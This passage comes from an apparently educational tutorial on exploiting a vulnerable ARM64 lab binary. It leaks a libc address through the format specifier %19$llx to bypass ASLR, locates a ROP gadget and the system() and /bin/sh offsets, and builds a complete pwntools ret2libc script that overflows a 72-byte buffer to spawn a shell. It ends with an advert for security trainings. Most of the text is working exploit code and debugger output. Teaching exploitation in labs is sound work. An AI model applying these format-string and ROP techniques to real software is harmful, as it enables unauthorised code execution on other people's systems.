
The reason we marked 0xfffffffff320 as 0 is that we calculated the position after the top of the stack. However, when using the format string, we must take this position into consideration as well. In short, we need to leak the 12th value from the stack.
The next question that is how to leak this address using the format string. Instead of sending a sequence of %llx specifiers to reach the position of the leaked address, we can do a simple trick to obtain the address by sending a single format specifier.
Let’s run the program and send some %llx.
This leaked four values from the registers. If we want to obtain the second value directly, we can use %2$llx.

Similarly, if we want to leak the fourth value, we can use %4$llx.
For obtaining the leaked address from the libc, we need the exact position. Let’s calculate that. The first seven leaked values are the registers x1 to x7 , then it will start to leak the values from the stack. So the actual position will be,
7 (register values) + position from the top of the stack = 7 + 12 = 19.
Let’s load the binary into gdb and confirm if the leaked value is same.

We can observe that it’s the same leaked address that we saw earlier. You can also verify this using the vmmap command. You might be wondering why we obtained the same value as before, even though ASLR is enabled. This is because inside gdb, ASLR is disabled by default, causing the addresses to remain unchanged.
Exploit script
We now have almost everything ready to write the exploit. We will be using the pwntools library to create the exploit script. If you haven’t installed pwntools yet, you can refer to their documentation.
Let’s start writing the exploit.
#!/usr/bin/python3
p = process(argv=["./bof"])p: This is a variable that represents the process.process: Spawns a new process, and wraps it with a tube for communication.argv: This is an argument passed to the process you’re launching. In this case, we don’t have a command line argument so we only specify the program name.
First we have to send the %19$llx to the program to capture the leaked address.
#!/usr/bin/python3
from pwn import * #Importing the pwn library
p = process(argv=["./bof"])
p.recvuntil(">")
The p.recvuntil(b">") will receive data until ">" is encountered. Now we can send the %19$llx format specifier to the program using the sendline() function. The b before ">" in p.recvuntil(b">") indicates that the argument should be treated as a bytes literal rather than a regular string.
#!/usr/bin/python3
from pwn import *
p = process(argv=["./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
After sending the %19$llx format specifier to the program, we will receive the leaked address in a new line of output. To capture this leaked address using pwntools, we can use the recvline() function.
#!/usr/bin/python3
from pwn import *
p = process(argv=["./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hexp.recvline(): This function is used to receive a line of output from the process. It reads data from the process until it encounters a newline character ('n').
.strip(): The strip() method is used to remove any leading or trailing whitespace characters (such as spaces or newline characters) from the received line.
int(..., 16): The int() function is used to convert the resulting stripped string into an integer. The , 16 argument specifies that the string is interpreted as a number in base 16 (hexadecimal) notation.
Let’s run this script and see if this is working properly.

The script is working fine. Since we already know how to calculate the libc base, let’s now update the script to calculate the libc base address.
#!/usr/bin/python3
from pwn import *
p = process(argv=["./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
libc_offset = 0x26DC0
libc_base   = leaked_libc - libc_offset #libc_base =  leaked_address - offse
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hex
print("The libc base address is " + hex(libc_base)) #converts the value into hex
Let’s run the script.

We have successfully calculated the libc base address. With this base address, we can now easily calculate the addresses of ROP gadgets, the system function, and the /bin/sh string.
Return-2-Libc Attack
Before proceeding, let’s take a look at the Ret2Libc attack. This technique involves taking advantage of the system() function in the libc library and using it to spawn a shell. It can be utilized for executing shell commands. The system() function takes only one argument and interprets it as a command.
Let’s see a simple example.
#include <stdio.h>

void main(){
system("/bin/sh");
}
Compile this code.
gcc system.c -o system
If we execute this program,we will get a sh shell.
debian@debian:~/pwn/ASLR$ ./system $ id uid=1000(debian) gid=1000(debian) groups=1000(debian),100(users) $
As you can see, we have got a shell. Similarly, we can utilize ROP chains to invoke the system() function with /bin/sh as its argument. Since the system accepts only one argument, we only need to populate x0 with the address of the /bin/sh string.
Firstly, let’s locate the ROP gadgets for this purpose. Let’s load the libc into ropper.
fuzzing-android@fuzzingandroid:~/Desktop/tmp$ ropper (ropper)> file libc.so.6
If you are new to ROP chains , I recommend reading to this blog for detailed information on how to find and construct ROP chains using ropper.
Let’s try finding a gadget to populate x0 with/bin/sh string.
(libc.so.6/ELF/ARM64)> search ldr x0

We found a potential gadget.
0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;The value 0x0000000000068e40 represents the offset of this gadget. So, we need to add this offset to the base address of libc to get the actual address of this gadget.
Now let’s update our script.
#!/usr/bin/python3
from pwn import *
p = process(argv=["./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
libc_offset = 0x26DC0
gadget_offset = 0x0000000000068e40  #0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
libc_base   = leaked_libc - libc_offset #libc_base =  leaked_address - offset
gadget_address = libc_base + gadget_offset
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hex
print("The libc base address is " + hex(libc_base)) #converts the value into hex
Let’s update the script once again to include the payload for overflowing the buffer, and then verify if our gadgets are working.
#!/usr/bin/python3
from pwn import *
p = process(argv=["./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
libc_offset = 0x26DC0
gadget_offset = 0x0000000000068e40  #0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
libc_base   = leaked_libc - libc_offset #libc_base =  leaked_address - offset
gadget_address = libc_base + gadget_offset
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hex
print("The libc base address is " + hex(libc_base)) #converts the value into hex
p.recvuntil(b">")
junk = b"A" * 72
p.sendline(junk + p64(gadget_address))
But if even want to debug the binary with gdb using this script, we have to make a minor correction.
p = process(argv=[“gdbserver”,“:5555”,”./bof”])
The above correction will allow us to remotely debug the binary using gdbserver and gdb-client with the port set to 5555. So the final script looks like,
#!/usr/bin/python3
from pwn import *
p = process(argv=["gdbserver",":5555","./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
libc_offset = 0x26DC0
gadget_offset = 0x0000000000068e40  #0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
libc_base   = leaked_libc - libc_offset #libc_base =  leaked_address - offset
gadget_address = libc_base + gadget_offset
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hex
print("The libc base address is " + hex(libc_base)) #converts the value into hex
p.recvuntil(b">")
junk = b"A" * 72
p.sendline(junk + p64(gadget_address))
p.interactive() #lets you interact with  the program
Let’s run this script.

The gdbserver is now running and is awaiting connection from the gdbclient.
Let’s open an another tab and start gdb.
debian@debian:~/pwn/ASLR$ gdb ./bof
We can use the remote debugging feature from gef to attach to the binary via the gdbserver.
gef➤ gef-remote localhost 5555
Now the remote debugging has been started. Let’s put a breakpoint at ret instruction of the echo() function.

Continue using the c command.


We have reached our breakpoint. If we step over using the ni command, we will jump to our ROP chain.

As you can see, we are about to execute our first ROP gadget. So, the ROP gadgets are working properly.

Next, let’s determine the position of our input that will be loaded into the x0 register. We need to pass the address of /bin/sh to x0, and we should overwrite x30 with the address of system(). We can achieve this by either calculating it manually or by passing a pattern. We will be passing a pattern using the tool we used earlier.
#!/usr/bin/python3
from pwn import *
p = process(argv=["gdbserver",":5555","./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
libc_offset = 0x26DC0
gadget_offset = 0x0000000000068e40  #0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
libc_base   = leaked_libc - libc_offset #libc_base =  leaked_address - offset
gadget_address = libc_base + gadget_offset
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hex
print("The libc base address is " + hex(libc_base)) #converts the value into hex
p.recvuntil(b">")
junk = b"A" * 72
pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3"
p.sendline(junk + p64(gadget_address) + pattern)
p.interactive() #lets you interact with  the program
Repeat the same debugging steps we did above.
We had executed all the ROP instructions. Now let’s examine the registers to find the offset.



So, x0 is 24 and x30 is 8. Now, the only task remaining is to determine the offsets for the /bin/sh string and system().
To find the offset of system(), load the binary into gdb, set a breakpoint at the main function, and then start the program. You can use the print() command to retrieve the address.
gef➤ print system$1 = {int (const char *)} 0xfffff7e49164 gef➤Let’s subtract this address from the libc base to get the offset.
offset = leaked address - libc base
To get the libc base, we can use the vmmap command.
gef➤ vmmap
[ Legend: Code | Heap | Stack ] Start End Offset Perm Path 0x0000aaaaaaaa0000 0x0000aaaaaaaa1000 0x0000000000000000 r-x /home/debian/pwn/ASLR/bof 0x0000aaaaaaabf000 0x0000aaaaaaac0000 0x000000000000f000 r— /home/debian/pwn/ASLR/bof 0x0000aaaaaaac0000 0x0000aaaaaaac1000 0x0000000000010000 rw- /home/debian/pwn/ASLR/bof 0x0000fffff7e00000 0x0000fffff7f87000 0x0000000000000000 r-x /usr/lib/aarch64-linux-gnu/libc.so.6 0x0000fffff7f87000 0x0000fffff7f9d000 0x0000000000187000 --- /usr/lib/aarch64-linux-gnu/libc.so.6 0x0000fffff7f9d000 0x0000fffff7fa0000 0x000000000018d000 r— /usr/lib/aarch64-linux-gnu/libc.so.6 0x0000fffff7fa0000 0x0000fffff7fa2000 0x0000000000190000 rw- /usr/lib/aarch64-linux-gnu/libc.so.6 0x0000fffff7fa2000 0x0000fffff7faf000 0x0000000000000000 rw- 0x0000fffff7fbe000 0x0000fffff7fe4000 0x0000000000000000 r-x /usr/lib/aarch64-linux-gnu/ld-linux-aarch64.so.1 0x0000fffff7ff7000 0x0000fffff7ff9000 0x0000000000000000 rw- 0x0000fffff7ff9000 0x0000fffff7ffb000 0x0000000000000000 r— [vvar] 0x0000fffff7ffb000 0x0000fffff7ffc000 0x0000000000000000 r-x [vdso] 0x0000fffff7ffc000 0x0000fffff7ffe000 0x000000000002e000 r— /usr/lib/aarch64-linux-gnu/ld-linux-aarch64.so.1 0x0000fffff7ffe000 0x0000fffff8000000 0x0000000000030000 rw- /usr/lib/aarch64-linux-gnu/ld-linux-aarch64.so.1 0x0000fffffffdf000 0x0001000000000000 0x0000000000000000 rw- [stack] gef➤
The libc base is 0x0000fffff7e00000.
offset = leaked address - libc baseoffset = 0xfffff7e49164 - 0x0000fffff7e00000offset = 0x49164So, the offset of system() is 0x49164. Now we need to find the offset of the /bin/sh string. The first question is: where should we even find this string? Fortunately for us, this string is available in our libc library. Let’s find the offset of this string. We can use the strings utility for this. You can also do this using gef.
fuzzing-android@fuzzingandroid:/Desktop/tmp$ strings -t x libc.so.6 | grep -i “/bin/sh” 14e780 /bin/shfuzzing-android@fuzzingandroid:/Desktop/tmp$
The offset for the /bin/sh string is 0x14e780. Now we have the offsets for both the system() function and the /bin/sh string. Let’s calculate their real addresses and update our script for the final exploit.
#!/usr/bin/python3
from pwn import *
p = process(argv=["./bof"])
p.recvuntil(b">")
p.sendline(b"%19$llx")
leaked_libc = int(p.recvline().strip(),16)
libc_offset = 0x26DC0
system_offset = 0x49164
bin_sh_offset = 0x14e780
gadget_offset = 0x0000000000068e40  #0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
libc_base   = leaked_libc - libc_offset #libc_base =  leaked_address - offset
gadget_address = libc_base + gadget_offset
print("The leaked libc address is " + hex(leaked_libc)) #converts the value into hex
print("The libc base address is " + hex(libc_base)) #converts the value into hex
system_adr = libc_base + system_offset
bin_sh_adr =  libc_base + bin_sh_offset
p.recvuntil(b">")
junk = b"A" * 72
padding = b"A" * 8 # Padding to reach x0 and x30
p.sendline(junk + p64(gadget_address) + padding  + p64(system_adr) + padding + p64(bin_sh_adr) )
p.interactive() #lets you interact with  the program
We will be running this script without attaching it to the gdb server. Let’s now run the script.

Finally, we have successfully obtained our shell.
Get in Touch
Want to learn these techniques hands-on, or need help assessing your own mobile or AI stack? We run live and on-demand trainings, offer mobile-security certifications, and take on penetration-testing engagements. Pick the door that fits.
We respond within one business day. Visit our events page to see where we'll be next.